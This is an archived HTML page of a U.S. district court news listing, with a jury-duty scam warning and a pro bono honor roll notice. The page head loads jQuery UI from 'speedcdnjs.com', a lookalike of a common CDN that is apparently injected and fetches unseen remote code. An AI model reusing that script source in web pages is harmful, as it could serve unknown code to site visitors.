

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/news/2022-07
body_size: 7480
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: July, 2022 | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cxh1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9cxh1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2022-07":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-07 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-07" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9tOFRhVAEp8pxP7tLDMLd_-F2j4Aon3ABORRE-LIrtc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/clerks-office-0">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/finance-and-accounting-1">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: July, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-19bff681ec317e93ac3a57888962f31b">
            <div class="view-header">
      <p>Jury Duty Scam</p>
<p>	Citizens in the Western District of New York  may receive various forms of false communication (scams) by phone or email. A recent scam involves jury forms with official-looking bar codes sent by email that ask for personal information such as  date of birth, mother's maiden name, etc. For more information about jury scams, click here.<br />
	If you have received a phone call or email asking you to provide personal information and/or send payment to avoid arrest or other penalty,<strong> it is a scam.</strong></p>
<p>	<strong>The Court will NOT do any of the following:</strong><br />
	1. <strong>The Court will NOT send or accept jury forms by email. </strong>The Court's official forms do not require personal information such as your mother's maiden name.<br />
	2. Serve a warrant by e-mail or fax. Valid warrants will always be served in person by a U.S. Marshal or other law enforcement officer.<br />
	3. Call, e-mail, or send a fax to tell you a warrant has been issued.<br />
	4. Demand the payment of money in lieu of being arrested.<br />
	5. Demand verification of personal information via email or phone call, such as  bank account information.</p>
<p>	Scammers, claiming to be a officer or attorney of the U.S. government, have been contacting citizens and demanding payment of money or verification of personal information in order for the subject of the scam to avoid arrest. Scammers have also been sending official-looking jury forms via email to citizens that ask for personal information (phishing). Calls and emails such as these are scams. Such emails may contain Trojan horses or viruses.</p>
<p>	<strong>What Can You Do?</strong></p>
<p>	If you believe that you have been the victim of fraud or have received a scam phone call, phishing e-mail, or fax, contact your local police or sheriff department, the Federal Bureau of Investigation  or the United States Marshals Service.<br />
	If you have any concerns about a communication that purports to be from the U.S. District Court for the Western District of New York , <strong>contact us at 716-551-1721</strong><br />
 <br />
Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-29T00:00:00-04:00" class="date-display-single">Fri, 07/29/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-bono-honor-roll">Pro Bono Honor Roll</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States District Court for the Western District of New York announces publication of the Court’s annual <a href="/sites/nywd/files/PRO%20BONO%20HONOR%20ROLL%202022%207.22.pdf">Pro Bono Honor Roll</a>, recognizing members of this bar...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-daf686dbeb9cae3f2da90476c2556d4b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (6)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-07?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-07?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-07?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-07?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-07?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-07?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9cxh1"></script>
  </body>
</html>
